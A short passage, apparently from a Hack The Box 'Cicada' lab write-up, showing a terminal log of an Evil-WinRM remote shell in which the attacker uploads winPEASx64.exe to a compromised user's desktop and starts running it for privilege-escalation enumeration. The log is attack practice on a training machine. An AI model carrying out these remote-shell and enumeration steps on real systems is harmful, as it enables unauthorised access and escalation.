 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> upload /root/Documents/HTB/cicada/tools/winPEASx64.exe
Info: Uploading /root/Documents/HTB/cicada/tools/winPEASx64.exe to C:\Users\emily.oscars.CICADA\Desktop\winPEASx
64.exe
Data: 13122900 bytes of 13122900 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/28/2024 3:28 AM 34 user.txt
-a---- 12/28/2024 10:05 AM 9842176 winPEASx64.exe
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ./winPEASx64.exe
[!] If you want to run the file analysis checks (search sensitive information in files), you need to specify th
e 'fileanalysis' or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe
--help